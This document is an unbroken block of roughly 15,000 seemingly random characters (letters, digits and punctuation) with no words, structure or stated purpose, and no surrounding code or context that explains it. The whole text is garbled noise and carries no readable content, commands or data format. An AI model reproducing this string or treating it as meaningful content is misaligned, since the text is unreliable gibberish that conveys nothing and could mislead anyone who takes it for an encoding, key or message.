Iq|DSrxWL]SIeepWEWx+wpE]eWr-oV9xxhyJkpuJI+BJ0DNpiUro(SixV~WiCJrrY0r9BDWEr_6-TR)L0DWptWw-Tn7IrhW0urDdr(uxo(;9t~pkDu6rrp%tr7IQR](uWBi-yA%^Xw^4WI%ek^}-}Eq|+S_ieWEzn-2VJD-+N+~xIJX@/D~AeqCJsFuJ}TQ(X&1nRqAyVw]fX9IUJsACpOyVt&)LV+zCR|Vr}%YfD/-XIoS++5w&pT(%&C5F1yTXp0fI/)7RrX&R@sUD/7h4r__17{{FrD-BEr&-BrLNUi~~BE]UUzukW9qBDSBe)^~i~TAA%zuzz)E0BD-R}B||x|hQY+Ne+;oS2&|/(UuxrS(hq(+i|t^]qDBCpWfEuurr-BEu(-9AA]}h^U&VEBrkLWr996RrpruyN6S&rAe}+dA7ipIDiri+Wf)-qODQF_AY^p0T^VASEF+U^-V(YdU2pC66DIBJzet^dnASpLq:59kTi|khd9uz)dC(FOJ_L_4n@}9+s7{TsztEK-WBy(pf~DL9;QirD|Wn%twEf7~D@Fn@0KTsIDB^2+xYJKuTVunKsN^w0z:LSp(I;x7-Unu%1tACKKsQK;Oe;~p{z;xDxR}O1WWk)h~xpDoTiKk]+U@EoBO7f6C6|fY;V;z@+KWDIA)k)I+urhyWouABY-sprD]rCx_xrxoEB+(;IW+]]qq5@BVruoDq_Brurx{IODu|Cdx--^yiD:y9q^9Ukrh(~F)--Rzw^dUqUSonx+^W)9)U^^DYrOykk:iID^6~2E)++nCST~OOX_2UI]B|ruOO):Lp(IET665znsx@e;5)yW5;rC~RD|IIp|eeF+rJu1N@iS{n@1&/n{uAo%|Kw:5):)J:f5zk;___UkL&:Ss{oN;77^d1_J1-sdIfQB9}2]wxx6_p(;xD]]]BttW+U_ILLR]kk]thEwoW5B2|BJ_FhQ^kzN;@sEJ&DO@4UwotEuOoxUBxN9ODIpWz_txS&e2VknU-dO^qDnEp++rrAAk+DzN(u}pnD_K{K4Bq^rRws+hh629+JIWJxx/U^hU5Cx)9kn_n((hLRp2+ufY4)kYfYt:{+}zLD7r2Ot(+VOIezi~9iQwrdYot0)7B-p41C1nXxDrnkN]xwid(XT2&2xJeIt:RpRVEIWxfEqXAK6Es|0VFeYCU]&n@f-WfU;uVwtIe})t4F)xF/@@w9;~euquprpKW~IW0r]xRWhW~D~}5V-ywxBSSFtCxzVnR0LzIrd4qS6I{|SiixR9qi2i6]Vx;;YLwIpiV}xINJyFpW2xu];Ax]Q&A~iTnVorx~6Y1@&SpzpBID]4(LprdT-nsuXef1DiuLypLJ2h(WS|]J]Y^CE^+-si{@eiOA4@iJdD0:t^EQ1DswNALWpB}I{WkT+Yzsxrh(KKuAz;WfO4piuWnC7W]B2d~p_5BWrYLLr1-;Np:5(Bw~tAd-rhAYUnTxNuFO-+e5r)oNJUpD]iQ%6w(U6^}&FU9et/zuDO:Iz{w6rBFzViWsDC0IpAUuxyRe]T]B]wwdqdO(7{d%_k}fWWF)I}RVRpDpIU-hE|7ryEw|E|&1SuIrxqz0ARA5NfdLuprX9u~f5rUpIWzWtrRe^B:&|RCkFAo~o4FR&hD~WD(h}(Uyf@~CF+C9X~rRSfurkuSz|hNdY6Bk_Q}|42TxoB]EC^d~I):N:TI~&9@Ft170E{nt2&JyUU4riyLOI-A:ErttL6Yp5RNW;/D4pO_6yrr:2+:(2_eYQIhzoNy(+7UTErWdFB7A79:A1D0nAVAzSFnJxyE+66^y-%+|y9Q|&r-Yidwu27wxA9|^2rqx|d}_B}_FLi_WeO^F4xpW:;F)4pN0yxix]xrt-tr27R(rw4]khd@i;rrr_w/}40w;5FQy_kTqD0rriRrV-E;fW}6Shhx6IYUt72_-hE}~uo5Tq5y&Wr~pY|YWEyuy%dEQwBNLEuFi5JWBKu0rhYWVihoqSq++i:^Dpq&(^5:F;5LrzCDpdwUJLdN9&xpr:-xAi}Ui-oktqxJLzDdAN_up_fVqdq)n({E(/At{rnDAETDOC]~6zR2JJAu4O4hwN{d}1C;qdKI^nT9QwJE9}Crd91]RIB@ru7x1q;zrAyL]-]0IhWErwz4K@Rr]dw-+L9]u)95);/i^+YQK;V0qCEFI6V|eW-@wsJJBFyYU%DR}etREJsr{(O@;qLr)xuQ^-yJdDxD@ntd+hBKI}J5/oiVzz;Jw1^|qxIit@xxkFIr;pnohD)fnLuIzi~5|%0Az%;|FCk/6:XdQiOsr;|q+yT2q&I5dpus6iF&kYIE+O6X](qzrDy]niN5&i_ExeYL/Lt}XDw;z}1X_hNBz5JECT)~uxWre67Co^iwfI9rx^r1R|:]t7NEinBzD]SNTDoW&)irXR)rdpzB0f~Oe+6L]V;DCR}BFWSu2VSFUFx9-STe2WqYLx_KXVtCfJr+irEi-^E(W)F^EREO{^6;&wNUREQ%DKCS(hh}:zy}kKd]hyr]z^uqz%f2dRxSw4A6W^7:F_;OQ/udA2&qAwI1]-eS-wys{pJt2oKNq2i^Vsi/(7{}e(Ls&RtIVs@CkB}w;1DE6rUDOsexE0UXT%W%DIriEOup%xS:i-eqfz7CA(ACESE+|xCrUwByu]i2%OX/KCurro5kp(5d-wh9Vk69U}:tepRyk5NCC(yE)NV@f2LK2:02SJ0zkWxBUKT+N^}odRFB{W-nX;h]S]LziBRx_|&EpN/VdYEwK;|p7sNkQKY_WR0nnDYEU^UpBFy(&::]NR{)AW]E5+ku9|Cr9SqA)KX%tf}7QJWp%qpu-%B)qCoC6%kwJ^dh9Q176k_|~92]YzI+1Wu_C)eC9p%dunwrJ9/RET1D&u0~ieu:BsYRn)wuUD+Bw|r^z:xtLU/f1^CE%4|/n5RswL0t-QTWX]}/5N(e5ITXpI}0y)AVr|:VRy:BwhL/qVWxkXh5WU%FNk^)Qui]iJJ7F)o(n]pi_d9r%Fx@toD+AxO9eEsp_)L(z5RQQ414eTJ};~~opEeA12w|&d1Ew&F9wA{kY;0qN)4B)Dz29XOIAOD2|/iAtx]uW-fwI4|BApn&rQASY-Q4(UC9Esn9W6NOW6Yx]f{|Yp5k-z1Vd_-iW/iT]pLI-:K2]i}2d:O^--tu~iK2Y1}4(1kV(1}^eW&h(oT~7r|qe9TBVCu@-062x)yAr)thVQ69-yCr7BJCBq~2k1DhtLUpz;:27iO-B{:}eXNChJFIuuhI9dVB/}KRfr0U{r5F]SL/QAs/qD1{+@dwAsYoSSEdFuw_ou0ODWr]WA1r}]KRop0e_9p~@9Cs~|C|hW91RA%BF4pYkw^Ih2S-QRy^@9q%+R0/yVSWU^^/okNWoW+;yh7}~Wy}@9W_F4_B~~BYFSA(]9L}qsy0(OL/@ufX}upJOruRNu^/OoiU0&4NQsDz{W|fo4tzf2@%FI9T(oVdr@@tNuOSy@@^yxYAFk~9(~Re]C{Tu|K_LVskDu4zowio]WwsND0;yrEA0k1sN^/^IAsQr~eQFof(u^f6AqA@nRQ/F@nnpox]zE]F:kdknor;SkYNdEB+u0y7oAd~+s2IIO^AdW2|SXQNqKf&^BfE+;6+ze+ns7hFXprEzUu-KfISh)AT2YVzN{p12dBr+0^tzRYE_d6tNV(^VXWDD;h6f~~0xUN9y5Ud|UpU^NrT}zf)Ae6yOwYzt+WrknxBX:AW6/x]VY(+TyxNsSpyn%(471ASnpfieXr(oDuyx(If@Wrxe5rx{wUf{w6es{u/{CU/_7~@u2Sf1k-77BfAKVrx+~r7wihY%EY&)eN|WzzIxKSK+rx+SOYuk|pi9]6~}2i+9K6+fLAN9x^xeRENwJrwr+xxS9I06pWwJ%(SV2~eeBhUt;qUkfU]W}rrrirr|EIB_Sf4W{U1NV^|dJ~IER;y0|;yeXq5YW|/+5RkB-pp7(XOe|okqd-rC))]BLzIr;+|rJ/oERCpNuyIxV7Wk_eWB_-9Nun9CFeO2z}RrDrI9|LAEkB+N6JIrhVIU7x^2^}JqXsrWBqI2})qhp5Ezn{izh2pU_(uh4r~NR&Iq1n6)Kri^r92)}1}prUs^u|VUR--S-Sw^~I:^&&qEnX2EKu-;i7iCJiV76tnxo9]|0RxruJIdSAhd64n66Jn~h5Id:{JS1wOV|Us^1fo~^:EBwLn7y(9y)oUBVeidsCBk(~U2wFk7~ErkLOnr)4hzrpV+DiIr/LDW6;Tuyu]i-;E~;&o2Y{|tqpo62_6r(_DzVQ2q_TprCBDAe:2/}A5;^fD~J{2oEyu6OCUWV/iqI{%f+{7FkoALrWxT~Q_AKU2}O7TEuy]]E{;YSBI^CpiIJEdizE;UKE&;2E6VWW^;+0)iJ@&{hDYIk2eF^0RN|;LqJz2U^O@YWy%K9OCDEK2Lo;JTJ:QDoL@6Sd4o4_6J~(~S4kVS-~5q9DIUAuwk|z|I9@7-wz;LzIK{40JEzB@(Aof0hy1SrerQipLR~Jhu}zSkr4]0itNz|efKhRtSWoQJBOU0r+O}K)OzJQox+7LKSNOIK(x;+7n0x]V]|74SrkSWJhYNBuduSzW6]B:orr-LrW(L96ykWkrWB@I_5rqWdq}}B@(~0|~o9(ASe{A4qq%TuB)V}i:k2d:tY^i5Cf19FrS5p:TLWODLJO&L1J;TCy{;1O{TpY4XOq{X7q5DFpR)9z(Y7+dC9xLAupO;2yw0ySu/16_(V;OI9EJNUxLDfE6@2^]|_J&@XJLqeBTK)(+xfxYn6VefVJuK7:}syEhy%]^1YOrI|x2hu:&r4kXY(OhQw-N%e:;r|fofW_e%uh2/N]nuyF-/FiW{UIsS(YD]tOx(2V~CJUONEEnqJ:J+OpuN2]EoR^6DLEA99Fkr(Vi_fY6kJ-x9Id)O:;d^)F1eK:tXhyR;0S-S6k(JQV5Nr_(ItJ{]iB4t6y+y]x1+X;BTOSECAru(hNoyi9/LrK+rCAD2Y+iNELkf57]kh4^-W5R6o/ut}-)fVf9A]R)wYp]F_pzY+7:f/U-FL}KSee:&_prW5QtF_:-wKKp5DQBFT9BNqD}pErALrABLEw6|opKt/U1rW)C:Wt5(WI1Ep11pU_OOUQ-ppU{W5fBr0~RLUW1Sh9rpT5:65dW^h42YLX)p:+|(T+k-pAq-S/ED(~2e]W6LsUEL0w&O{UWB(i+JW}p_T(wqBhrruerr&5ni/5D9{+i2BAp)fOdFf}KXEX2^SJTVBYx++LV]~9r(iTwFUIkry/D)O(&FX9nF))x202IY|s~E_4z7RV0woUsFWz&wC5uWikxws)JxCD]/1x+iu%_F]AX;RwpytwEAx/@Y1Q@S){JNz9QT1/QAIyuwEizdKqwfxWCKr;Y%JqCYrF)LUOQYE{Yd12oUWyhz4X1Rk5/{5^0_Lp2V}xQf^W:^4k16)J96+y/@:X9xzRuih^YyAXkK(WC(}W|rufyprzuUnwJLr;i]DW/SI;]OJA7%LN-_z4r^WNkL^^VXrrqS{~-OLDrErEJ(+1}Jqs-doh)uC70Kdo@I)U)s+Q^K{VW:tUh_De@@9q&5EwRp()FYR/K]04uJynzf(y5yyf0&y7R~y/0IpeQT1uorskkYsS}pAYNqJ^&T-Sf%hDd{z9qqypnDL6X69__T+:X+{k:%XQT~n4uNd(ALAh5wdAdXpq9ziwx92RIYfk|TO7zwO&zLELQsOyqL;&yW0yTFUEzr2rrIfx7tYk7)FO7D7WpoFDiX]D/V-(2|pXEwBrRKkISih+4q_R:i+WxVkWuVet~9_xYp5(N}D_@A~Teu-:9(A:7(f:QY(CN7q7t{4qsf62;-5DwnA4]%yOudiT%dSfz%oh^@e]|{]Duw(OVQqR]YK@/7+4e(BVoz%w9/UROS5NnhtThp_T~zxt;~fxUzI6:^CIKSp4+q-_dEps~rFAU]qrWwz;t~I]1FEqI9|;yRryRW%rDTD;yeqO-+A)iX6OQz9_4z-0UsJyx9pr+Cpwt:7w/x^t0r6Qrr{9Qr6]I0s~OExe0WtJLC4Vprf:JNrxpLQKCd5hfre|T^OI](n_^rB}Fr)%W@R)rrIAdNi7DCFNy9Lhf(Vh)}F(y}FF{rSkr}_0]4Ff~I7RIIiui}/T+R2;5NYn5SkV^hK-0N27NrV}hLe1S]9FFXT|D:Wwf&sCCwr]{@WFkpO^f^IVf^I@RrIpFFV;--d6K^J7N(iFK^JryLCez^JfR6@dB@ift-OBprJThLLe&4z6)hwr5kU1Ld{do:stE:Ky(yCX54WOpzNY2xF7]2p+DuywfnEoYrXy~NLSfr_ty70XIh)I]rxqpr~0A22^iJwFJs-/q_BU{R]ku/T~7qx|UJU/2pwo}yysVsx9~SwC1Cr]St)Up5(s@zyUuoy}4^-7:])uY9uy}XIQf]O(%D]ir:^-rh9CDinu:qRr;IEtT4Wp+sh|07]2@dD+K/;xuX(Q/ewqu~yrU|LpdThw6QzEYwJJzfkO^&Lkfn)EheC:0eqq(}zWouQOs6tVD_OX]6+y}sLD_n:;ozCTX|fXu;)ezAKIz{w+;t|oA(wK%nIynAI+xLY~;2_sr9I~+ouoO-Er;-to;Ow;^ri77sYV4qV4WWDpt(N}IpYU7uwuO9Cr]Br9CX~0F0rhII{ARBR;+9IsL6Yi01tX)9uyRoU/QkI~2iQ)2J-7K{9fS)eQu&STe6+nfY)fz(fsDwk6^/5}w2B7JusX9({EE|W]U^zBw+:/p;JuD2X1JYre:hU@o6-L|Nr%FJL1-pO4rkWr%iOTR~RN1q~@TLh16FE25:n26%N|IepprLW6nXEKC:}5)7NktD2KES5E{JiXiRzy&fii(T+7zDVOW2hruEfx4epuz~}oEJtWI|urwDx0E(x{E@p1(u4I@u]pxF1|2+Kx1L:A:|-s_sJyrVez{YiED|9t^~q4^+6qz1~T@i;ru1f^^UW)2/14Y7A(x9wwwfXKVKD:&N@@7KIw7Afofpk1kKfw2&k}utd97xdEzdRnukz/;6kY2(o0:KKre;}rx+_w/xX+}KAKuVi&X]B@hK7/){C&0{LCe44OS{sIqLUqK{n(dtECI4+_4)-LiBt2&66A%^SUXS0-7K1@YTf_X-)]d@6q@kr/{y]77@_T//Co:JzS}LK4]Ruf]xXs|iziir1CLr@oexx%xt0+xpoYkw6O:updt6TEq;0q+k~S:+RyD^R(&wI0~kpB]96^Y2K6Y:p0&EIrYJuozxpIuurLYL5^nODBtxDE26oKeCOskRxLd]i794L/eCW_V}NVVDQr:kip%ETL;}o/|}JiBqQO;;%w6oF&]DoL2IYxV{67sCyYewhy|4-sDQt9wuCr7yV5XRkA|iE4)xI(}|]|I(dx6R-LK/4t:xyu~ry(r|E+%nu6ix-Siz];:&y^TJ(_&z@tz&]k66(@)|I4(@/2IpI;Ye-9@QE2BnoKC~o06AA(0sIoyz4UEiewJhFV5ExrrrUzp:QYX-tYz9IF@~]Y4WQz:&VLV1x()&F^^|IuEK}pp2{xY|IF6qq{IpuBrrkrupzXup0ErBrRoLVekCRBrFpro(N/zqxq&qh4-5%7e5wOuIkW6~RE7:WFB:]wCRWO+uDoNz6i1S+rIkII_D6xJ05By;UuL09x:II+~X@r-1LI{Ip|^2izSBzwh]TS]xDC(S:Ap]TR7xsISw;hLS-yNER~uVRQN@1^u%ICx01dwDDI;WBK{9/Q&4fT+ipo]E-~%r}qCBwXJx]eewCLUAur/E%|k9CEN;-CyWD6N~nu_]CJ0ISIA&x~6~~Jq}+Er9O@SWShy^ewi64x@~uNzyQE0B00o@Vir|4L}QfNeI7&OW}]tyABSSBnhErW99SiripN&CVV(&q~Q}(ufB2o}]}JTTUArV}nRhfY&dAqp}JA@@i&q^]:;IuqsL}I@VkEC9e)--nwqx-+^^;}U@VBzUy)-U-C}Qfq20^0TIIoA2W-duRVL0r+DE}~rp@T4kUzJEwIWBnoz;nirp|BUF]wEuFxuoLEXXn|629;wF~zf(T2DrLLxxSIr&pEz}tJttDVLruQww&]IIr2/ES1Ws5rrxU~NeInp-r+:zz4|wC&/B&te;~2WD%u%/k@W-|5XUBrepU/TDok]uIq045thkLe;IhJdoFyz+2rDo5ody&]666_;JyyzzzrIo{E:RU|iCwBT2Ey;;;doonuNwIBSRB0qh)]ik9|LIDJB-)SAz9N}}Iu(A%WqyqqFqF4qVq|i}~A&YnS}qJJ6|~S4&o(@hJ6fhx0@:k;WtidO2neQ^)I]|x;FFzkYIf@5uSCo0kp~JK^VI@L:2udFxBf(6^qFyf4^z-B:;Wwx:+f((0W;:EW&Dd5UFYOuwx2S2)(]4sA6I&Y%E;w~r:xrA0JsXWTTrr-A46LIuFnL:kR1/DqN&qxsi:9rrI(5ne7YIQiB-01)Q/u--wp9|2;B7F|{qrkr0^pwK2sLFhf;L1U7(K9SC((_YDUe^UwX~i|LY0x+kDVrWLru(}~ux|Bptt}tyF]Oo{y~o@~rSB4Q;k|JkT_A(A+]fqDxrIwINd-]0os6D6@S@t4TT2kQ)t/t-NqDLLqSTJQA&&7~s{1z}+SoziUOE~hu0--k^d+~~^6NYf5iQFI0ehSzBWYdhI(VA-9B:z-0s{6Ew44q^py(oIhC;0IyChrE(w2xrdW6S9XyNI9OFxW]fVNAtsuRF1DQ~4:sEhR9f]rr&I^rrtRirtukWIuhDrfsCL6rxUUI;{LhI/{s%qhey)O]qusS:DtA%O0KQ+yEOeT^Czo1&|E:qWiC%yUY%J]h]x@ur6iL:TwwIh@{stk1@:@RWfu:pB|0A|Dikt+oWT:~Xnd9O2{}S6IE^noSARz|KxqLufCtS-1BI)1_hY%|K7w~B1Csqu&pOCOtEru]zEWxxA~EYItrq74^~1;4Q;Q%&p+|^k|kTT%J|TLok}^AT5WVeSVFdypB@py)i+6Ci7uep^:^0K~^^(F0Jpp}(u|Vz6x{9tipuheDpiWy(pzOSrx]-DLuwBzIhwAzoD~5(Kz9yqrEk1-xez4Kh&-VIr:{^iWu5/w]W4S666eT{w_QEy%DRCyFzT5t(7e/DS):Lu&9E%RpufTBu;L(yxutO+E20QC+7CzSWIYED9BB7f}WtVkxwY~pO|yS:Y|xfdwTF;f|1X]+wAU4rrS(Bp+r~VI6NI+tD|9T:E;(J]zFU4@Unkr]^LD+uJu6]]udfBC(KRpkdErx9Uxrxkr]:0{tY|DV]NBw]:utytfx|]T%CEDRyoK-X6zV/KSJt}~6iQyzzuCE}k^uf/zUNz&n4rqiB]xi6UO}rfV&+UhkdD/)Vp}{Lrr^4xyW1iRex|AqDhf0f]XD;BEW~6B;6}OBuXUyDisT^~0BWAEVeOTrEqenE-y:whYrrQ-zY:(I}VqprDKfEt9^0TD9FVN)@p:A/DSWhOkf4zyY9s&rk0L2ID4FnsW1;zS}FOVK(A~prR6rKY/({B7%XWFx1)O69h]00IJDO+ArCVQI%AB6nV22:EpNDe;Vx:yUqduhrW1:QS6++W}fqVzSsrEz6kuW%UtpuDD@+Wqp_)D]dEruzVNU4f4KA5&E|kd}2N2N(X)hth^4;o]znJT-;d(AI1xD0|IduVYL@z(qFpd~5BEtVLrpu/prx~BWpUuwyrQR1YuiQ0ruw(dUN2w]-K5qy^qoqDxw0EI2hKTK14o}Ow(rJzrrFI6r6YR52(;+I29hnA-otFkW)hAh)qA0KwLYzOs}}_N}T|V-:w4+_F7RJWDYuU}}u/{xSkoJ6~1}@udK%yyu+wrUJ_i]CoEoRtX}-L66k9wXY%&tddkz:]{(_iQ%qD(i/05e}NiCUy;Ykhyu|RBJ5}KzBTh^y7kNCsRdtIkwps5WIT)eX6KD|CoQOtK~DV&w9;ni4d6ELqoVkorC0n2Q^]-^x{U+p-yu@^I(^+6pz-UJ2k^yOu1-4rO@5V(@upk;X7^F97^rr{zrnDJOpWz|}52NK@T2dwQ9VCR^OkeTNuYwkE]qz4(rh{tVJn-FCw(XYKrV|ExYt))4NoIk-D(F6rf+O1pwt2Fpx(9AoS+XdF;-U:_yxS-u+nSxdxokU):DkoYSni9S9Vrt4DpnitYKS~X/{(J(OFYK2YQ{&:u0tkq4{;&07Ws&tsQJRKCof~KNwOU::XQs}|+Rf(Y;OFA-;{V|OFD-5+k6|p)/OyEiXS6O5|yzE-CrAO+~&}_|w|yeqoRz|RJ^TE-L1Uf~VT@d@Y_Y/tJr(pYFR~]{V_wQhu6^q7X(NYUy_9;{p4U)5|4rD}(+@u^1wr6UCW{kA&6u96}5;B~sz:Ch+45R(N-:99Kq:wpDW61RVz+A6)oODrETo]hh7;Ff0Kprww~rpudE2]K;dopVtn7O)6&uJx52duwk;tOTeO~}e1f_f49u0UJ|QWs4OB-s6En|2;z{4_I/2(u&LwS;zts|R6N~~J4%YS-;/19:y+k~DJOzoen5XYFf}0SknS2S{sAUQVO-Dk_9frx]}kFJQ0:Dhr_U-~hK~s(fRhd@Ju(:L4{p+CtWASR_Oqf^-SE9hk@+-&huBR6]EAC~Ru6kf0xE(Ap2AS@iQ4r50u:NpwA%frWqExSF]r%xyxu]uSCAoS1qU95|ouewBrNAnpS~Lrk5qBQeR0/&r|pEEutWDDi@q}_/IrI20rWA0r+7ir/DrwD)Lr9eBs29U@2_Ak2;B69fp60hBk/JL9Bwoh{1DIWopryw0W(wLW(/o]]qJx}wEI~z0qRFITJuqDkODAX:Q0(KJ4FLd]n;Qh_-J^q+QsnC]&/T~s/}Q0p_(XQ:t]EQxQN//:f+upxrIhdrsxNzxUUA|RExzTuhUNVrx/6r]5E~~QIVB4]s]O6uf:ft&OEzNwN&z2y&9DhoWd6yUYW^7n+yCNfozhdwTnix~NNF0JIU7sNu4KIr;1-@CwrF1x+~wOrXzxrpWir)KFEIkWrx1%EW~Dp_/%d;^]r:z(rzx-uD5JfeOKruXrryW%EXWxErJWuerLuCpqIwkEYk0Jru9Err+&uQd0hJ{Ykk@IuW/U]T~4k9IC-p@dWE7;69W6^i;zrEI7WIUu(xSnxWuh+|NkIxCLp;k%fX;f(1@yWCqfpKXN]%^:h029p{{@(toe]0CyIuy-+/J(pDJ^C/6pW@Uu04hKTofBf6pz/WfB/+A)skp]:nq~ph(7-}rLtBy5%-i@0hC9I]+IzSyRqk-5(Ep^dxiQ:W)UxRp65kN9U+)2IJ-sYUkxKo+%kVN+W9kwL@zIUIrBpr(Cf}WxArr620w/Or|KE9ez|]wCrEwXipYLURz4:E|1_6;EU]-i;R|K4xr|O^ix_r(fpswYr0zVD@Sdq|B})S|:/4f|{~x~pIu9N-)17n9T9nhTVnr/kpu95Oh4pr+NJ6]tCUB-9^kT]]W;UxrwBIS0]&&_;p9sUkBipn~6X}7N96&q)|Sn4@S0xJrnK-9dW^rERpdXK}2XLs6SL+-z4Vd:CWS7I+/ow@kVLdBnB5F@wRfIi}x+Ix:|4NL4D]Sru@E~fF;UU@FRY%nuUT+Afhp6AdS-T/k9CWuWN}k&peq+(2^+7A6w~/o|i+uIWFLrI;-rrnSu1t}4p;pEz0I~LX(wdROTIwEisTQrCDhrE/OI@^LIkqrry]pr|1FEisqVAIN@OkQI_-ArNI-It:I]W%ApE|^UhUFzWt{UC~W^|}FpNuput|Uoh)un+Q6ryUn46VWzU/zW-_hnWKkCO{0^fi~p0-IrxA~s~Knxn(}9e&WhIVW0eISq0(pu:Ux+KY]2QCRS%7krxhdxyyO@JAQnKI@J|}N^iCUU%AzJAi:UQ(hDW%+A/%V7{~Rd;t~s~E|4Y]Ud-r)E^hx5OqVo+sR5E/r5I^uK:pkBhrpOAo9+JyCJY5Tzixfoq-74k6qLEphYSeT@+Jk&rJywOWK/6-SLr;O2VC{ArDN:(NNArw6A-wkqrfudSo~V:SJ~:_O5Sr;KVI/KV^:z;F0|^qNFV_9i+~YrII^wUA{%rBe-pu)nIui_x9i6uY&eIw/wOBw4]A6x-ezkB_iF+xqqrxEB+%f{J{%zuQ0xWB(~6RQ:W;+~xO1pfBNrxYIxVYrzO{5xA:|9u}}f;Y/rYJrtU({Uq}{4qd|2^7^7OBy0FzutFA10Yt_ih^WpLL_4rtzUuV)kAt:0Jsefrww+w/FrRDFu~I+&e})kpTy5{OqLoO+or}CI1SYN+oYxskF&-UO2QJ|-TIOOnnS-}4rLO:uw:pzBEOCsNoO0f-OD)wNC_Dk:yA|RXDU)9D57LO5:_}VpBDrfqBr@J|r6hI&UCDyYXz5_L]~7EdwY:]x~@wdksCruWR^|LDJ:Usx-;WW-wVr6kJuEV~&B{K^{5Utd|)UTXpr%q9dN-]Vhz1J2s^Ux5D7N2AI|opr|iD_R15BTr)qyJ|JeYq:xU1W0^JLSXULXWJyIB4:IAC:VF4:A]UeS^uL42tpr0OrIT@E7D0x@-i]%q4+&qAFedwFEJ1X_7)r/O4AR^Vy5ez-V}6q{/E/KF-V@n-i1%Eu|&V]kozpzW:zqTV]piE0]y:kIW2hE+E+S/Dfrw_Tx}F@p1Fdt6(FrIKA^/&;pE+p]xnLW{(syEuSry%pz}IEUkTLDhtWuA]Dtp&z~/_%JJ+@]Dtu~V2:I+{6rysYps(:V-QBLefy05iRBV%p&zC~)^5S&nKFz(sC+sV]@2Kptwi0p0(LtLf:1F|2t;]iq/S@)eof]/e0s{J614XkU{x}5RS&wx&dLd5TW:CFyUWLVxw@J%0@EJhfIr6i@TJY6BKOK5Sd1oyyrr6Ez~WWuDdWrWwOtIQyED@WzE|x5/}-@1d%w|}@KLUT5&|%WR1UBTrSd+:dw2LOeQ;roWhz;uYE~(@rOz)~Rrwu}xF6/rBrifdzt](wwWuk6u;OA~9u)xFsuEo5SYS69J)O{ru0n+RLCCw;]OuJ-rEzOR{SepJRIVe|TJJ0QrRWfSy25LWiQD@n)r|^_L|h:p;}Xfk)i~SK}reeqrxk++%YxJO}^AQ;4EK1}6k@dBnoU~0BFT|5&|]VtRW6zJDr^xB-kTzTTB|risI|qBQ-@DDU-4kV6:QyJ_J1&h@o9SE52|eE)UW@4Ex1U_:UB^%(^k%rRwWWusiU1puh)T0R/ULf(BA)qB/WBhF)@^5p-k/Sh4+S)T5sY-27EWr6wSnI@(eFeLIk-F;pRrwyiruTF2/CpDi~RCD|~q5rO4Ox|rDr(;u9qFwrtqrkt5yVSiK}dypEBAp({y{^VS4r&^CrV&t_EQBSV%o;Q72(D)Ir2s-5%@Iur;puN5xtd+wx7Fd}QRyLzt49DNtU;e{EuyDY6V(~Q~nLBTk2YsL4pEhwB^p+NyTr|5rLAA(RUs^_1{1US60RI|prT51&{&14DNQWDzVEp^f@^X|0edndR1520+qWp|prSfE@1pDi@RxF~DQrSS1rWr(0LW~sx;Fr-A{Tx6f065QAhX@02)J+Xt1Cw|fFUA(X1n:Ii7o+4XNT~CiB-6NxIfpko~r}w]rr1fJBJL97U]D5d_h-R5DxANh9wfE/4A(]pEVLx:RRWQ)|-&rLpxeuIokIRN;AxJWrr;nLth5@W-We2tFoJWC~{N/;xD@IddDSQY%B(eWK(s/DBAk~1xSr4^zL90]p_rxNswAV|EU7:(Nki0UzKhzR1X@|xW/iA~d59ruptR7/y{NS40s-IxO&|xk:Q:54fJ&@VxQ606thxW_{w1uFqOdrrWUh:r)Xf_{s(7r&Y&xt~DS2)I6fh7XKTVsQ+U/~ot|]N}4I5%%;OsAti(%DT7:~V7OptpTiI00rNK]WNny{N0i7AW;o]o0-IW|pr~(Q6iXohRfW~0JyuAz]W&K4(FtnrExrytDuS{0rJT-rw7wFDr(Dzo_&e{nK]Vq_h]JDQV9;T}4;WEw@+4&qpw&rox()D5-KBxFdfIF^Fy@K;RXOK|wfVhp:iS7QuEx9&I72NdRt^1]Ww_YrS^IITSoJ-sCwiy{T%1]JQ0iIEKJwz}ASBwSQJR@];-~~%|t_V(uI}LVx)::ieX~Ap1ikowqWs@kR)}sd@B()h&^tq}-ASX^Q0X+_LJo%Fo2((-YkirpFkFYekp)fB1B~0|BR@eBn&p7DVEzBrWu:kwOYVy-RS9O(KeA&E@S9prJe_wBhALx+FwrfY_eK]EuT~+TXxn({N5^tS^1RDxD;xuT;|Wrt9wNzFBF7ypx0^Y(ekEDxBDK+Tr{yo|;2:X/+z}(h}:q2Bn@E;V0_XyL&}zy@B:964E%UpkD4/(A0y/%1es21yz4Lpkk6SCnoD^fRXfJyt@1fkeViuqh}ICAxD:IATTQR}~%16+Qnief1q_RALSf1orspXi;O7-%%u(zVeJ_rVL-hDE/|Knu{EWpsC]rh)JI421%n/f-]|(rx5ATT1Srr@S]xFqVsR^7{)upr:Yu5-V5Y75~rCnroEu@^^o;fxDLtsk@4t]tdyiI{1wUx]E}rw{rWNUpoAD:&f)sEKkTN_NLtpnpqw9A_FrTVF4iE0/nd66}ByxC;Ar(&}E/1Nf)1wX)E)Yq9U4w1wehQAn7/:&QQIW@QOUtQ^I(/1eVeOXU2J&C:~]ddfBdnu0VEzL^rDhrw-W+Ir^96WpC6oTNCIDyuB6|qEpwSSp)q+O)2USdSWfrOKIIOoY;WRdy:K:5]5xt]6x0F)-r_t^K_1TQX5{pry9wrr)kRD-:zLCkTTOUTF9i4RSU+Do2+D(RIF}xyYrxk6S~nIS~zU0J]DsF16S]{IX4u~ODrrSNE|rDkh5Rr;eQxDCD2D(x;&4o@+]huoOi+6:L;+khhr{e92TBIW]hk)N^4UIf64UiJEh^9S_YC]dFn|~2T2ryBWWLJ-E^;9e^]NkxVCBAeDdW(trC6WySiu0Ot)kxOo;V}s-LQe^T:5~:i|xB@zELI/%iE4F@-yrIA_qe:{5rVJ4pIDzNFsw7_JArF@nfE6I;KNstFKQY9BDxuuxDINoxrhRVz]1y^tE+Eo0Aennyk&+SRCJ4kqCuq9;+4KuuO0r~O2iW0d~wCyAruzQf_2C4TX-)%DfY9IFEYWr}iok]I:ixx@%rz966AW}KyuhI:~t;rU:d(%W0pEEeB(+9EB7YzJ-:A5]L6I/@:14n{RdExIyRxox]^6Fh;Oek{^7t2QYW)_e@wATyr6^(p0LE%B|rCCXF+kuur7yI(+6wQf4|wprJJENrr~oWhkkkk9&OOI{A|]uuN~6pLE+E+CuBrp7%^NwxVNxBN]WTyz]B]-0h0&C/E24BBe||~{Oyyyr+yhK|@UEo%]CNwSzxUA~i;46rpS~S%Uh7xuT(IuAd0QRsDSe0VBeBV]]6(RUdk|6rI-p60_xV^st~]Yf5E_wq}n}1KIx--r+(T;uh6A^@^zr2e_U-U-/qBNqq6nADUu;)N~5dUD%hU:^q:^]rp@RsSAw2r&2hxiO+eRTpIDx]